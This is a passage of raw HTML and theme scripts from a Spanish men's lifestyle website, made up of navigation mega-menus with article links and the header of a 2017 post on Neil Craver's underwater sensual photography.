block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eros" class="entry-crumb" href="https://www.hombremoderno.es/category/eros/">Eros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La sensual Fotografía subacuática de Neil Craver</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-769330" class="post-769330 post type-post status-publish format-standard has-post-thumbnail category-eros tag-desnudos-femeninos tag-eros-2 tag-fotografia tag-fotos tag-fotos-eroticas tag-fotos-mujeres tag-fotos-sensuales tag-neil-craver" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/">Eros</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La sensual Fotografía subacuática de Neil Craver</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-27T12:19:53+01:00" >27 enero, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-769330">853</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
